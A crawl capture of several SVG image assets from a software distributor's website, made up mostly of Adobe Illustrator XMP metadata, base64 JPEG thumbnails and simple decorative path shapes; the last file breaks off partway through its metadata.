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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:a4a6e20b-95ce-a44b-839d-d6e87ece1365</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:a4a6e20b-95ce-a44b-839d-d6e87ece1365</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:42861f86-3a87-f84a-80a9-e4636f397b9c</stRef:instanceID>
            <stRef:documentID>xmp.did:42861f86-3a87-f84a-80a9-e4636f397b9c</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:39f08349-52bb-1546-9538-8a1d7c7eb56d</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:07:22+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:a4a6e20b-95ce-a44b-839d-d6e87ece1365</stEvt:instanceID>
                  <stEvt:when>2020-08-20T13:01:44+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>520.000000</stDim:w>
            <stDim:h>580.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#CDDC39" d="M284.166,80.193C189.371,25.463,94.715,7.168,0,25.861v446.728c19.846-11.448,36.491-19.821,49.977-25.097
	c61.862-25.219,118.113-20.071,168.518,17.717c35.897,27.003,56.149,61.775,60.89,104.523c0.46,3.432,0.818,6.854,1.095,10.268
	h222.714c14.021-68.823,11.729-140.584-6.806-215.02C464.217,238.17,393.782,143.48,284.166,80.193z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/default/files/svg/AdobeLogo_0.svg
body_size: 39581
content:
<svg version="1.1" viewBox="0.0 0.0 120.0 40.0" fill="none" stroke="none" stroke-linecap="square" stroke-miterlimit="10" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><clipPath id="p.0"><path d="m0 0l120.0 0l0 40.0l-120.0 0l0 -40.0z" clip-rule="nonzero"/></clipPath><g clip-path="url(#p.0)"><path fill="#000000" fill-opacity="0.0" d="m0 0l120.0 0l0 40.0l-120.0 0z" fill-rule="evenodd"/><path fill="#000000" fill-opacity="0.0" d="m0.28346458 5.7450614l119.433075 0l0 28.509878l-119.433075 0z" fill-rule="evenodd"/><g transform="matrix(0.059716535433070865 0.0 0.0 0.05964409448818898 0.28346456692913385 5.745061417322834)"><clipPath id="p.1"><path d="m0 0l2000.0 0l0 478.0l-2000.0 0z" clip-rule="evenodd"/></clipPath><image clip-path="url(#p.1)" fill="#000" width="2000.0" height="478.0" x="0.0" y="0.0" preserveAspectRatio="none" xlink:href="[data-uri]"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-left-cad.svg
body_size: 4289
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="950px"
	 viewBox="0 0 300 950" enable-background="new 0 0 300 950" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T12:51:53+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T12:51:53+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T12:51:53+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>84</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAABUAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A7ppuvXtlRCfWgH+62PQf&#xA;5J7ZxOj7Vy4dvqj3H9DYQyrT9UtL6PlC3xD7UbbMPozq9JrcecXE793VgQi8y0OxV2KuxV2KuxV2&#xA;KuxV2KvN882bV8UssMiyRMUdd1YGhyePJKB4omiFZVo3mKO54wXVI7jor9Ff+hzq+zu1xlqGTaf2&#xA;H9rAxTvN2xdirsVdirsVdirsVdirzfPNm12KuxVkmheYTVbW8b2jmP6m/rnS9mdrcseU+4/r/WwI&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:667e7591-1341-f940-8af4-59bd642869a0</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:667e7591-1341-f940-8af4-59bd642869a0</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:fbd79a0d-89bb-314a-a493-fe14cc7804d8</stRef:instanceID>
            <stRef:documentID>xmp.did:fbd79a0d-89bb-314a-a493-fe14cc7804d8</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:fbd79a0d-89bb-314a-a493-fe14cc7804d8</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:08:31+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:667e7591-1341-f940-8af4-59bd642869a0</stEvt:instanceID>
                  <stEvt:when>2020-08-20T12:51:53+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>300.000000</stDim:w>
            <stDim:h>950.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#CDDC39" d="M14.818,9.238C9.941,6.429,5.001,3.693,0,1.03v229.965c12.137,12.464,22.655,26.404,31.549,41.809
	c25.644,44.417,33.795,91.262,23.909,139.706C48.164,449.561,29.531,480.271,0,504.512V948.97
	c14.802-6.072,29.386-13.257,43.754-21.552c131.682-76.027,212.641-179.835,242.837-310.833
	c29.24-130.128,5.9-262.808-70.704-395.489C160.81,125.699,93.512,54.604,14.818,9.238z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-right-cad.svg
body_size: 4031
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="230px" height="840px"
	 viewBox="0 0 230 840" enable-background="new 0 0 230 840" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T12:51:30+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T12:51:30+03:00</xmp:ModifyDate>
